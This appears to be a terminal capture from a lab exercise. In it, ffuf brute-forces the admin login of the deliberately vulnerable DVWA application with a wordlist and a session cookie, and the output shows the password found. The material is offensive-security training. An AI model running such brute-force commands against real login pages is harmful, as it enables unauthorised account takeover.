 (agent47@debian) ~> ffuf -u 'http://buster/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login' -w /wordlists/best15.t
xt -b 'security=medium; PHPSESSID=7h9qs2e1vs1jagvndjshf2gocr' -fr 'Username and/or password incorrect' -t 1
Forces ffuf to work on a single thread
v1.3.1
:: Method : GET
:: URL : http://buster/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login
:: Wordlist : FUZZ: /wordlists/best15.txt
:: Header : Cookie: security=medium; PHPSESSID=7h9qs2e1vs1jagvndjshf2gocr
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 1
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Regexp: Username and/or password incorrect
password [Status: 200, Size: 5221, Words: 192, Lines: 106]
:: Progress: [15/15] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:28] :: Errors: 0 ::